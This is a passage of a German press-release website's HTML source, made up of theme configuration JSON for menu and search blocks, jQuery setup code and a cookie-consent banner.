_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_29';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"var(--mm-custom-color-2)","icon_color_h":"var(--mm-custom-color-4)","btn_text":"Suchen","btn_aria_label":"Suchen","aria_label":"Suchen","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_29');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_button","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_vc_column_text","style_general_column_title","style_general_loop","style_general_module_loop","style_general_block_archives","style_general_categories_tags","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_icon_box2","style_general_icon_box"];</script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="OK" style="background-color: #00a99d">OK</button><button data-link-url="https://pr-presseverteiler.de/datenschutzerklaerung/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutzerklärung" style="background-color: #00a99d">Datenschutzerklärung</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
